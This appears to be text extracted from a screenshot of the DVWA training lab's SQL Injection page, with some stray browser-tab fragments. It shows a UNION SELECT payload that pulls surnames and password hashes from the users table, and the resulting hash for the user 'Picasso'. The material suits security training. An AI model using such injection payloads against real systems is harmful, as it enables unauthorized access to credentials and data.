 /?id='+UNION+SELECT+last_name%2C+password+FROM+users+WHERE+last_name%3D'Picasso&Submit=Submit#
Network Query Tool Nessus / Setup Posta in arrivo (2) - nor... Indirizzo Email Tempo... Index of /dvwa/hack
DVWA
Vulnerability: SQL Injection
s
User ID:
Submit
e
ID: ' UNION SELECT last_name, password FROM users WHERE last_name='Picasso
Execution
First name: Picasso
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7